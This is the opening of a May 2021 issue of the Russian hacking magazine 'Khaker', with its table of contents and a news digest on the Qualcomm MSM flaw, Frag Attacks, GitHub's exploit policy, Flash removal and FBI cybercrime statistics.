# Учим Burp Suite выполнять многоходовые атаки

ОМАТИЗИРУЕМ

No266

Обзор 40+ сервисов<br>для пробива

Лайфхаки для DevOps Сайдлоад на iOS без джейла

**МАЙ 2021** 

4 райтапа<br>по Hack The Box

**Мы благодарим всех, кто поддерживает редакцию и помогает нам компенсировать авторам и редакторам их труд. Без вас «Хакер» не мог бы существовать, и каждый новый подписчик делает его чуть лучше.**

Напоминаем, что дает годовая подписка:

- год доступа ко всем материалам, уже опубликованным на [Xakep.ru](https://xakep.ru/);
- год доступа к новым статьям, которые выходят по будням;
- полное отсутствие рекламы на сайте (при условии, что ты залогинишься);
- возможность скачивать выходящие каждый месяц номера в PDF, чтобы читать на любом удобном устройстве;
- [личную скидку 20%,](https://xakep.ru/subscribe/discounts/) которую можно использовать для продления годовой подписки. Скидка накапливается с каждым продлением.

Если по каким-то причинам у тебя еще нет подписки или она скоро кончится, [спеши исправить это](https://xakep.ru/wp-admin/users.php?page=paywall_subscribes&from=pdf&subscribe=12_months)!

# **Май 2021 Nº 266**  $|$   $| |$

MEGANews Всё новое за последний месяц

Android Прайваси в Android 12 и анализ трояна FluBot

DarkSide vs Colonial Pipeline Как взлом оператора трубопроводов вынудил андеграунд запретить шифровальщики

 $\blacktriangleright$  Шаг за шагом Автоматизируем многоходовые атаки в Burp Suite

• Фундаментальные основы хакерства Учимся идентифицировать аргументы функций

• Малварь на просвет Используем Python для динамического анализа вредоносного кода

• Снифферы и не только Выбираем инструмент для перехвата и анализа трафика

HTB Sharp Потрошим сервис на .NET через .NET Remoting Services

**HTB Delivery** Крадем данные чата Mattermost и применяем правила hashcat

#### **HTB Ready** Эксплуатируем дыру в GitLab и совершаем побег из Docker

**EXAMPLE Attended** Инжектим команды в Vim и раскручиваем бинарную уязвимость с помощью ROP-цепочек

#### • OSINT по-русски

Выбираем мощные и бесплатные сервисы для пробива и конкурентной разведки

#### • Лайфхаки для DevOps

Маленькие хитрости и большие инструменты на каждый день

#### He App Store единым

Устанавливаем сторонние приложения в iOS без джейла

#### • Два слова о трехзначной логике

Как работают троичные компьютеры и чем они интересны

#### • Титры Кто делает этот журнал

MEGANEWS

Мария «Mifrill» Нефёдова<br>nefedova@glc.ru

В этом месяце: Google подала иск к Роскомнадзору, Павел Дуров называет владельцев iPhone рабами Apple, GitHub планирует ограничить размещение эксплоитов, в модемах Qualcomm и устройствах с поддержкой Wi-Fi обнаружены уязвимости, Cloudflare хочет оказаться от использования САРТСНА, а также другие интересные события месяца.



# АЛЕНИЕ FLASH

Согласно давно продуманному производителями плану, с наступлением 2021 года поддержка Adobe Flash Player была окончательно прекращена. Это значит, что компания Adobe официально прекратила распространять Flash Player и обновлять его, а разработчики браузеров перестали поддерживать плагины Flash. Кроме того, в код Flash Player заранее внедрили аварийный «рубильник», который предотвращает запуск любого Flash-контента начиная с 12 января 2021 года.

В прошлом году, готовясь к окончательному прекращению поддержки Flash Player, компания Microsoft создала обновление KB4577586, предназначенное для удаления Adobe Flash из всех версий Windows 8, 10 и Windows Server, а также предотвращения его повторной установки.

Тогда обновление было доступно только через официальный каталог и его нельзя было удалить после установки. Впрочем, обновление не было обязательным, хотя в феврале его принудительно развернули на некоторых машинах под управлением Windows 10.

В целом в компании обещали, что в начале 2021 года это обновление распространят через WSUS и Windows Update и сделают обязательным. Теперь в блоге Microsoft появилось сообщение, в котором раскрываются дальнейшие планы относительно КВ4577586.

С июня 2021 года Microsoft планирует включить KB4577586 в состав опциональных накопительных preview-обновлений для Windows 10 1809 и более поздних версий. В июле KB4577586 войдет уже в обязательные пакеты накопительных обновлений для Windows 10 1507 и более поздних версий, а также в Windows Server 2012, Windows 8.1 и Windows Embedded 8 Standard. Также стало известно, что в Windows 21H1 обновление KB4577586 будет устанавливаться автоматически, то есть плагин Adobe Flash Player будет автоматически удален.

Вряд ли окончательное удаление Flash Player будет замечено пользователями, ведь уже сейчас он фактически бесполезен и не может использоваться для отображения контента.

## **55%** РОССИЯН ОТКЛАДЫВАЮТ ОБНОВЛЕНИЯ

По данным «Лаборатории Касперского», больше половины россиян (55%), увидев уведомление о необходимости перезагрузить устройство, чтобы обновить его, нажимают «Напомнить позже».

Значительная часть (41%) тех, кто просит напомнить позже, обычно обновляет устройство<br>в конце дня, 24% – в течение нескольких дней, 17% – в течение нескольких часов. КАЖДЫЙ<br>ДЕСЯТЫЙ хотя бы раз откладывал обновления на нес



# УЯЗВИМОСТЬ QUALCOMM MSM

Более трети всех смартфонов в мире оказались подвержены новой уязвимости в Mobile Station Modem (MSM) производства Qualcomm. Этот баг дает злоумышленникам доступ к истории вызовов, SMS-сообщениям и даже позволяет подслушивать разговоры.

MSM представляет собой SoC, который позволяет устройствам подключаться к мобильным сетям. Он был разработан еще в 1990-х годах и с тех пор постоянно совершенствовался, к примеру добавлялась поддержка 2G, 3G, 4G и 5G. В итоге на сегодняшний день MSM стала одной из самых распространенных технологий в мире, особенно среди производителей смартфонов. В частности, чипы Qualcomm MSM используются в смартфонах Google, Samsung, LG, Xiaomi, One Plus и многих других производителей. Эксперты компании Check Point обнаружили уязвимость в Qualcomm MSM Interface (QMI) — протоколе, который позволяет SoC обмениваться данными с операционной системой смартфона. Эта проблема получила идентификатор CVE-2020-11292.

По данным специалистов, модифицированные пакеты Type-Length-Value (TLV), полученные MSM через интерфейс QMI, могут спровоцировать ошибку повреждения информации в памяти (переполнение буфера), что в итоге позволит злоумышленникам выполнить собственный код на устройстве.

«Злоумышленники могли использовать эту уязвимость для внедрения вредоносного кода, в итоге получая доступ к истории вызовов и SMSсообщениям на устройстве, а также возможность прослушивать разговоры пользователя. Также хакеры могли использовать уязвимость для разблокировки SIM-карты устройства, тем самым преодолевая ограничения, налагаемые поставщиком услуг», - рассказывают **B Check Point.** 

Отчет специалистов гласит, что эксплуатация уязвимости невозможна, если скрывать искаженные пакеты TLV внутри сторонних приложений, работающих в ОС (особенно на Android), когда компонент MSM защищен SELinux. Однако отмечается, что пакет TLV может быть передан посредством сотовой связи или мультимедийного контента, отправленного на устройство. При распаковке такой пакет может достичь уязвимого интерфейса QMI.

Хотя в настоящее время около 40% всех смартфонов в мире используют чипы Qualcomm MSM, из них лишь около 30% уязвимы для описанных экспертами атак.

Представители Check Point сообщили СМИ, что уведомили инженеров Qualcomm о проблеме еще в прошлом году, и в декабре 2020 года компания выпустила патч для MSM, который был распространен среди производителей смартфонов. Хотя Qualcomm заявляет, что уведомила всех производителей об ошибке, исследователям неизвестно, какие именно компании уже пропатчили свои продукты, а какие нет.

# ФБР: КОЛИЧЕСТВО КИБЕРПРЕСТУПЛЕНИЙ РАСТЕТ

Эксперты Центра приема жалоб на мошенничество в интернете (IC3) при ФБР опубликовали отчет о киберпреступлениях за последние 14 месяцев.

В период с марта 2020 года по май 2021 года наблюдался резкий прирост жалоб, количество которых увеличилось более чем на 1000 000.

#### **Internet Crime Complaint Center (IC3)** 6 миллионов жалоб на преступления



2020 2021 2001 2002 2003 2004 2005 2006 2007 2008 2009 2010 2011 2012 2015 2018 2019

IC3 начала регистрировать жалобы на киберпреступления еще в 2000 году, и экспертам потребовалось **7 ЛЕТ**, чтобы дойти до отметки в 1 000 000 жалоб в год. И с тех пор на каждый дополнительный миллион жалоб в среднем уходило 29,5 месяца.

Нынешний резкий прирост ФБР объясняет тем, что люди стали больше работать удаленно из-за пандемии COVID-19, а преступники не преминули использовать это обстоятельство для тематических атак.

# Тремя основными типами преступлений, зарегистрированными в 2020 году, были ФИШИНГ,<br>МОШЕННИЧЕСТВО С ПЛАТЕЖАМИ И ДОСТАВКОЙ, а также ВЫМОГАТЕЛЬСТВО.



# GITHUB **BE3** ЭКСПЛОИТОВ

Разработчики GitHub решили обсудить с ИБ-сообществом серию изменений в политиках сайта, которые определяют, как именно компания борется с загруженными на платформу малварью и эксплоитами.

Предлагаемые изменения подразумевают, что GitHub установит более четкие правила относительно того, что должно считаться кодом, который используется для исследования уязвимостей, а что считается кодом, которым злоумышленники могут злоупотреблять для настоящих атак. Проблема в том, что сейчас эта грань размыта. Любой может загрузить на GitHub малварь или эксплоит, сопроводив пометкой «для исследования безопасности», и сотрудники GitHub, скорее всего, не тронут такой код.

Теперь GitHub просит владельцев проектов четко обозначать природу своего кода и указывать, может ли тот использоваться для причинения вреда другим. Также сотрудники GitHub хотят иметь возможность вмешиваться в ситуацию в определенных случаях, в частности ограничивать или удалять код, предназначенный для ИБ-исследований, если известно, что тот уже применяется для реальных атак.

«Эти изменения... направлены на устранение двусмысленности в таких терминах, как "эксплоит", "вредоносное ПО" и "доставка", чтобы обеспечить ясность наших ожиданий и намерений», - пишет Майк Хэнли (Mike Hanley), директор по безопасности GitHub.

Происходящее — прямое следствие скандала, берущего начало в марте текущего года. Напомню, что тогда компания Microsoft, которой принадлежит GitHub, сообщила о серии уязвимостей ProxyLogon, которые использовались хакерскими группами для взлома серверов Exchange по всему миру.

Производитель ОС выпустил патчи, а неделю спустя вьетнамский ИБ-исследователь отреверсил эти исправления и создал на их основе РоСэксплоит для ProxyLogon, который потом загрузил на GitHub. Через считаные часы после загрузки кода на GitHub команда безопасности Microsoft вмешалась и удалила РоС эксперта, что вызвало волну возмущения в отрасли и критику в адрес Microsoft.

Хотя тогда Microsoft просто стремилась защитить от атак владельцев серверов Exchange, а GitHub в итоге позволила исследователю и другим лицам повторно загрузить код эксплоита на сайт, теперь в GitHub все же хотят устранить все двусмысленности в политиках своей платформы, чтобы подобное больше не повторялось.

Пока неясно, планирует ли GitHub прислушиваться к полученному от людей фидбэку, или компания в любом случае одобрит предложенные изменения, таким образом получив возможность вмешиваться в ситуацию, если сочтет, что конкретный код может использоваться для атак.

Предложение компании уже вызвало жаркие дебаты в сети, и мнения разделились. Некоторые пользователи согласны с предлагаемыми изменениями, тогда как других устраивает текущее положение вещей: когда люди могут сообщать о вредоносном коде на GitHub, чтобы его удалили, но при этом сама платформа не трогает РоС-эксплоиты, даже если ими уже злоупотребляют. Дело в том, что эксплоиты часто репостят на других платформах, поэтому удаление РоС именно с GitHub вовсе не означает, что злоумышленники не смогут ими воспользоваться.

ПАВЕЛ ДУРОВ: «ВЛАДЕНИЕ IPHONE ДЕЛАЕТ ВАС<br>ЦИФРОВЫМ РАБОМ APPLE»

Павел Дуров продолжает выступать с критикой в адрес компании Apple. На этот раз он опубликовал сообщение в своем Telegram-канале, написанное после выхода статьи The New York Times, в которой сообщалось, что Apple участвует в крупномасштабной кампании по слежке и цензуре в Китае.



«Это печально, но не удивительно: крупные технологические компании часто предпочитают прибыль свободам. Apple очень эффективно реализует свою бизнес-модель, основанную на продаже устаревшего оборудования по завышенной цене клиентам, запертым в их экосистеме. Каждый раз, когда мне приходится использовать iPhone для тестирования нашего приложе-

ния для iOS, я чувствую, что попадаю в средневековье. Дисплеи iPhone 60 Гц не могут конкурировать с дисплеями 120 Гц современных телефонов на Android, которые поддерживают более плавную анимацию. Однако худшая часть технологий Apple - это не более громоздкие устройства или устаревшее оборудование. Владение iPhone делает вас цифровым рабом Apple: вам разрешено использовать лишь те приложения, которые Apple позволяет устанавливать через их App Store, и вы можете использовать только iCloud от Apple, чтобы просто сделать резервную копию сво-

их данных. Неудивительно, что тоталитарный подход Apple так ценится Коммунистической партией Китая, которая, благодаря Apple, имеет полный контроль над приложениями и данными всех своих граждан, которые полагаются на iPhone» - Павел Дуров в своем Telegram-канале



# FRAG ATTACKS

Известный ИБ-эксперт Мэти Ванхоф (Mathy Vanhoef) сообщил об обнаружении целого набора уязвимостей Frag Attacks (Fragmentation and aggregation attacks), перед которыми уязвимы все устройства с поддержкой Wi-Fi (компьютеры, смартфоны и умные девайсы), выпущенные после 1997 года. Напомню, что ранее именно Ванхоф обнаружил такие опасные уязвимости, как KRACK и Dragonblood, что позволило значительно улучшить безопасность стандарта Wi-Fi.

Проблемы Frag Attacks позволяют злоумышленнику, находящемуся в радиусе действия Wi-Fi, собирать информацию о владельце устройства и выполнять вредоносный код. Хуже того, уязвимости актуальны даже в том случае, если активна защита WEP и WPA. Ванхоф пишет, что три уязвимости это недостатки дизайна стандарта Wi-Fi 802.11, которые связаны с функциями агрегирования и фрагментации фреймов, а другие баги - это проблемы программирования в различных Wi-Fi-продуктах.

